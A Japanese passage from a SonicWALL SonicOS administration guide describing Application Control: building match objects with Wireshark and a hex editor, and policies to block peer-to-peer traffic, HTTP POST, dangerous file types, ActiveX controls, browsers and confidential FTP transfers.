

Wiresharkは、アプリケーションからネットワーク上に送出されるパケットをキャプチャするネットワーク プロトコル アナライザです。パケットをチェックすることで、アプリケーションの一意な識別子を調べることができます。この情報を基に、アプリケーション ルール ポリシーで使用する一致オブジェクトを作成します。

Wiresharkは、〈http://www.wireshark.org〉 から無料で入手できます。

次に示すパケット キャプチャ手順で、ウェブ ブラウザの一意な識別子またはシグネチャを調べる手順を示します。

キャプチャを開始したらブラウザを起動し、その後、キャプチャを停止します。この例では、Firefoxを起動しています。



16進エディタ



16進エディタを使用すると、ファイルまたはグラフィック イメージを16進形式で表示できます。16進エディタの1つに、Christian Maas氏によって開発されたXVI32があります。この16進エディタは、次のURLから無料で入手できます。

例えば、機密扱いの社内向け文書のすべてに特定のグラフィックが含まれている場合は、16進エディタを使用してグラフィックに固有の識別子を取得し、その固有の16進文字列を使用して一致オブジェクトを作成します。ポリシー内でこの一致オブジェクトを参照することで、このグラフィックにコンテンツが一致するファイルの転送を遮断できます。

ここでは、SonicWALLのグラフィックを例に使用して、手順を説明します。

または、次の手順に従ってブロックをマークします。

・ 最初の文字 (#0) を選択します。

・ Ctrl+Bを押します。

・ 位置#49の文字を選択します。

・ Ctrl+Bを押します。

位置#49の文字を見つけるには、右ペイン (テキスト ペイン) 内の文字を選択し、左下隅に表示される情報から10進アドレスを確認します。選択する文字を変えながら、Adr. dec: 49と表示される位置を見つけます。Ctrl+Bを押してブロックをマークする前に、左ペイン の対応する位置を選択する必要があります。

ブロックをマークすると、フォントの色が赤に変わります。文字ブロックのマークを解除するには、Ctrl+Uを押します。

この中間の手順は、16進文字列からスペースを削除するために必要です。

これで、文字間にスペースを含まない50個の16進文字から構成される16進文字列が得られます。

これで、イメージの一意な識別子を含んだ一致オブジェクトが作成されました。次は、この一致オブジェクトと一致するイメージを含むトラフィックを遮断したりログに記録したりするアプリケーション ルール ポリシーを作成します。ポリシーの作成については、「アプリケーション ルール ポリシーの設定」 を参照してください。

アプリケーション制御の使用事例

アプリケーション制御は、いくつかのタイプのアクセス制御を効率的に処理する機能を提供します。このセクションでは、以下の使用事例を紹介します。

・ 「サーバの保護」

・ 「FTP制御」

・ 「帯域幅管理」

ポリシー ベースのアプリケーション制御

SonicWALLのアプリケーション シグネチャ データベースはアプリケーション制御機能の一部であり、ポリシー設定とそれらに関連する動作に対するきめ細かな制御を可能にします。 これらのシグネチャ データベースは、アプリケーションの脆弱性だけでなくワーム、トロイの木馬、ピアツーピア転送、スパイウェア、裏口侵入企図からもユーザを保護するために使用されます。また、SonicWALLの再構築自由な精密パケット検査エンジンで使用されている広範なシグネチャ言語により、アプリケーションおよびプロトコルで新たに見つかった脆弱性に対する事前対処的な防御を実現します。



アプリケーション制御ポリシーを作成するには、最初にアプリケーション シグネチャ リスト、またはアプリケーション シグネチャ種別リスト タイプの一致オブジェクトを作成します。これら2つのタイプにより、全般的なアプリケーション種別または個々のアプリケーション種別のいずれかを選択できます。





以下に、LimeWireおよびNapsterのピアツーピア共有アプリケーションを対象とした一致オブジェクトの例を示します。

シグネチャ ベースの一致オブジェクトを作成したら、この一致オブジェクトを使用するアプリケーション制御コンテンツ タイプの新しいアプリケーション ルール ポリシーを作成します。以下の例に示すアプリケーション制御ポリシーは、先ほど作成したばかりの“Napster/LimeWire P2P”一致オブジェクトを使用して、すべてのNapsterおよびLimeWireトラフィックを破棄するものです。





アプリケーション シグネチャ ベース ポリシーのログ



他の一致オブジェクト ポリシーのタイプと同様、アプリケーション コンテンツ ポリシーでもログを有効にできます。既定では、これらのログが標準形式で表示されます。ここでは、警告/動作を開始したアプリケーション制御ポリシーが表示されています。 ログ イベントに関する詳細を参照するには、そのポリシーに対するアプリケーション制御ポリシーの設定画面の、「アプリケーション制御メッセージ形式でログする」 を選択します。

コンプライアンスの施行

多くの企業や組織では、送信ファイル転送に関するポリシーを確実に順守することが求められています。アプリケーション制御は、HTTP、FTP、POP3、およびSMTPの各コンテキストにおいてこの機能を提供します。これにより、企業は、HIPAA、SOX、およびPCIなどの規制要件を満たすことができます。

この目的のポリシーを設定する場合、「方向 > 基本 > 送信」を選択して、明確にファイル転送制限を送信トラフィックに適用できます。また、「方向 > 詳細設定」を選択し、ファイル転送を防止するゾーンを指定することもできます。例えば、LANからWANやLANからDMZなどのゾーンのほか、自分で定義したゾーンを指定できます。

サーバの保護

通常、サーバは、多くの信頼されないクライアントからアクセスされます。これらの貴重なリソースの最善の保護手段として、複数の防御線を設置する必要があります。ゲートウェイにアプリケーション制御を導入することで、サーバを保護するためのポリシーを設定できます。例えば、すべてのput FTPコマンドを遮断するポリシーを作成して、ユーザがサーバにファイルを書き込むことを禁止できます (「FTPコマンドの遮断」 を参照してください)。サーバ自体が読み取り専用と設定されている場合であっても、このような対策を施すことで、ファイアウォール管理者によって制御されるセキュリティが追加されます。ミス、パッチの副作用、または悪意のある何者かによって設定が変更された場合でも、サーバは保護されます。アプリケーション制御を使用すると、HTTP、SMTP、POP3、およびFTPを使用したサーバへのコンテンツのアップロードを効果的に制御できます。

サーバに影響を与えるポリシーの例として、ラックに設置されたサーバを使用して3つのレベルのサービスを顧客に提供する小規模のISPがあります。ゴールド レベルでは、顧客はウェブ サーバ、電子メール サーバ、およびFTPサーバをホストできます。シルバー レベルでは、顧客はウェブ サーバと電子メール サーバをホストできます。ブロンズ レベルのホスティング パッケージでは、ウェブ サーバのみが許可されます。このISPは、アプリケーション制御を使用してそれぞれの顧客に対してポリシーを作成することで、このような制限を実現できます。

ホストされる電子メール環境

ホストされる電子メール環境とは、ユーザのインターネット サービス プロバイダ (ISP) において電子メールが利用可能な環境です。通常、この環境の電子メール転送用プロトコルにはPOP3が使用されます。多くの小規模企業のオーナは、このモデルを使用していて、電子メール添付ファイルだけでなく電子メール コンテンツも制御したいと考えています。ゲートウェイ上でアプリケーション制御を実行することで、SMTPベースの電子メールに加えてPOP3ベースの電子メールを制御するためのソリューションが提供されます。

アプリケーション制御ではHTTPもスキャンできるので、YahooやHotmailなどのサイトでホストされる電子メールにも有用です。HTTPを使用しているときに添付ファイルが遮断された場合、アプリケーション制御は遮断されたファイルの名前を示しません。また、アプリケーション制御を使用して、データベース サーバにアクセスするときにFTPを制御することもできます。

専用のSMTPソリューションとしては、SonicWALL Email Securityを利用できます。Email Securityは、SMTPベースの電子メールの制御用に多くの大企業で採用されていますが、POP3をサポートしていません。複数の電子メール プロトコルの制御用として、アプリケーション制御は優れたソリューションを提供します。

電子メール制御

アプリケーション制御は、特に包括的なポリシーが必要な場合に、特定のタイプの電子メール制御に効果を発揮します。例えば、特定の形式 (例えば.exe) の添付ファイルの送信をユーザごとまたはドメイン全体で禁止できます。 このケースではファイル名の拡張子を照合するため、添付ファイルの送信前に拡張子を変更すると、フィルタを回避します。 電子メール サーバを所有している場合は電子メール サーバ上でもこの方法で添付ファイルを防ぐことができます。 所有していない場合は、アプリケーション制御がその機能を提供します。

ファイル内容から“社外秘”、“社内限定使用”、“機密”などに一致する文字列をスキャンする一致オブジェクトを作成して、機密データの転送に関する基本的な制御を実現できます。

また、特定のドメインまたはユーザとの間の電子メールの送受信を禁止するポリシーを作成することもできます。アプリケーション制御を使用すると、添付ファイルの数を制限することなく電子メール ファイル サイズを制限できます。アプリケーション制御では、MIMEタイプに基づいてファイルを遮断できます。暗号化されたSSLまたはTLSトラフィックは遮断できず、また、"暗号化されたファイルはすべて" 遮断できません。 HTTPSを使っているサイトからの暗号化された電子メールを遮断するために、HTTPSセッションを開始する前に送信される証明書を照合する個別一致オブジェクトを作成できます。 これは、暗号化される前のSSLセッションの一部です。 それから、証明書を遮断する個別ポリシーを作成します。

アプリケーション制御では、電子メールのテキストベースの添付ファイルまたは1レベル圧縮された添付ファイルをスキャンできますが、暗号化された添付ファイルはスキャンできません。次の表に、アプリケーション制御でキーワードをスキャンできるファイル形式を示します。他の形式については、ポリシー内で使用する前にテストする必要があります。

ウェブ ブラウザ制御

アプリケーション制御を使用すると、望ましくないブラウザからウェブ サーバを保護することもできます。アプリケーション制御には、Netscape、MSIE、Firefox、Safari、およびChrome用の一致オブジェクト タイプが用意されています。これらのタイプのいずれかを使用して一致オブジェクトを定義し、ポリシー内でオブジェクトを参照することで、該当するブラウザを遮断できます。

また、HTTPユーザ エージェント 一致オブジェクト タイプを使用すると、ブラウザ バージョン情報にアクセスできます。例えば、バージョンが古いブラウザは、どのブラウザであってもセキュリティ上の問題がある可能性があります。アプリケーション制御を使用すると、インターネット エクスプローラ5.0のように問題があるブラウザからのアクセスを禁止するポリシーを作成できます。さらに、不一致検索を使用して、目的のブラウザ以外のすべてのブラウザを除外することもできます。例えば、インターネット エクスプローラのバージョン5には欠陥があり、バージョン7についてはまだテストしていないという理由で、インターネット エクスプローラ バージョン6のみを許可するように設定できます。これを実現するには、Wiresharkのようなネットワーク プロトコル アナライザを使用して、IEv6のウェブ ブラウザ識別子 (MSIE 6.0) を調べます。次に、コンテンツに“MSIE 6.0”を指定し、不一致検索を有効に設定したHTTPユーザ エージェント タイプの一致オブジェクトを作成します。

この一致オブジェクトをポリシー内で使用すると、MSIE 6.0以外のブラウザを遮断できます。Wiresharkを使用してウェブ ブラウザ識別子を調べる方法については、「Wireshark」 を参照してください。不一致検索の詳細については、「不一致検索」 を参照してください。

ウェブ ブラウザ アクセスの制御に関するもう1つの使用事例は、外国からのディスカウント商品を販売する小規模のeコマース サイトがあります。サプライヤとの契約において輸入元の国に在住するユーザには販売できないことが規定されている場合、主要なウェブ ブラウザの国内バージョンからのアクセスを遮断するようにアプリケーション制御を設定できます。

アプリケーション制御は、一般的な各種ブラウザの定義済み選択をサポートします。さらに、個別一致オブジェクトとして他のブラウザを追加できます。ブラウザの遮断は、ブラウザから報告されるHTTPユーザ エージェントに基づいて行われます。個別一致オブジェクトには、ブラウザを正確に識別するのに十分なコンテンツを含める必要があります。Wiresharkまたはその他のネットワーク プロトコル アナライザを使用すると、目的のブラウザの一意なシグネチャを取得できます。

HTTP POST制御

HTTP POSTメソッドを禁止することによって、読み取り専用の公開HTTPサーバのセキュリティを強化できます。

最初に、メモ帳などのテキスト エディタを使用して、以下のHTMLコードが含まれるPost.htmという名前の新しいドキュメントを作成します。このファイルをデスクトップなどの都合のいい場所に保存します。





<FORM action="http://www.yahoo.com/" method="post">次に、Wiresharkネットワーク アナライザを開き、キャプチャを開始します。Wiresharkの詳細については、Wireshark を参照してください。先ほど作成したPost.htmフォームをブラウザで開き、自分の名前を入力して、「Submit」を選択します。キャプチャを終了します。

Wiresharkの「Edit > Find Packet」機能を使用して、‘POST’という文字列を検索します。

Wiresharkは、要求されたデータが含まれる最初のフレームに移動します。次のような画面が表示されます。この画面は、HTTP POSTメソッドがTCPヘッダー情報の直後に送信されていること、およびTCPペイロード (HTTPアプリケーション層) の最初の4バイト (504f5354) で構成されていることを示しています。この情報を基に、HTTP POSTメソッドを検出する個別一致オブジェクトを作成します。





SonicOS管理インターフェースで、「ファイアウォール > 一致オブジェクト」を選択し、「一致オブジェクトの作成」を選択します。次に示すような一致オブジェクトを作成します。この特定の一致オブジェクトでは、「設定を有効にする」機能を使用して、ペイロードの特定の部分を照合するオブジェクトを作成します。「オフセット」フィールドでは、ペイロード内のどのバイトから照合を開始するかを指定し、照合をより限定的にすることで誤検出を最小限にします。「深度」フィールドでは、どのバイトで照合を終了するかを指定します。「最小値」フィールドと「最大値」フィールドでは、最小ペイロード サイズと最大ペイロード サイズを指定できます。









禁止するファイル タイプ制御

アプリケーション制御を使用して、危険なファイル タイプや禁止するファイル タイプ (exe、vbs、scr、dll、avi、movなど) がアップロードまたはダウンロードされないようにすることができます。

「ファイアウォール > 一致オブジェクト」に移動し、「一致オブジェクトの作成」を選択します。次に示すようなオブジェクトを作成します。

このポリシーをテストするために、ウェブ ブラウザを開いて、一致オブジェクトで指定した任意のファイル タイプ (exe、vbs、scr) をダウンロードしてみます。次のようなURLで試すことができます。

次に示すような警告が表示されます。

ActiveXコントロール

アプリケーション制御の最も有用な機能の1つは、異なるタイプのActiveXまたはFlashネットワーク トラフィックを識別する機能です。これにより、ゲームを遮断する一方で、ウィンドウズ アップデートを許可できます。アプリケーション制御を導入する前は、「セキュリティ サービス > コンテンツ フィルタ」を使用してActiveXを遮断するようにSonicOSを設定できましたが、この方法ではソフトウェア更新を含むすべてのActiveXコントロールが遮断されました。

アプリケーション制御では、HTMLソース内のクラスIDの値をスキャンすることで、この識別が可能になっています。ActiveXのそれぞれのタイプは独自のクラスIDを持ち、同一のアプリケーションであってもバージョンが異なればクラスIDも異なる場合があります。

次の表に、いくつかのActiveXタイプとそのクラスIDを示します。





次のスクリーンショットは、Macromedia ShockwaveのクラスIDを使用しているActiveXタイプの一致オブジェクトを示しています。この一致オブジェクトを使用するポリシーを作成することで、オンライン ゲームやその他のShockwaveベースのコンテンツを遮断できます。

これらのActiveXコントロールのクラスIDは、インターネット上で参照できます。また、ブラウザにソースを表示して調べることもできます。例えば、次のスクリーンショットのソース ファイルには、Macromedia ShockwaveまたはFlashのクラスIDが含まれています。

FTP制御

アプリケーション制御は、FTPコマンドとファイル内容一致オブジェクト タイプを使用して、FTPの制御チャンネル、FTPアップロードとダウンロードに対する制御を提供します。 これらを使用することで、FTPの使用を効果的に制限できます。このセクションでは、以下の2つの使用事例を紹介します。





機密ファイルのFTP送信の遮断

例えば、FTPによる機密ファイルの送信を遮断するには、ファイル内のキーワードまたはパターンに基づいてポリシーを作成します。

最初に、ファイル内のキーワードに一致するファイル 内容タイプの一致オブジェクトを作成します。

